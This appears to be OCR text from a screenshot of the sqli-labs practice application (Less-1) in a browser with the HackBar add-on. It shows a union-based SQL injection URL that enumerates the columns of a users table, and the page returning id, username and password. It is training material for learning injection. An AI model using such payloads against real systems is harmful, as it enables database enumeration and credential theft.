 Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
1b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://ymm/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users'--+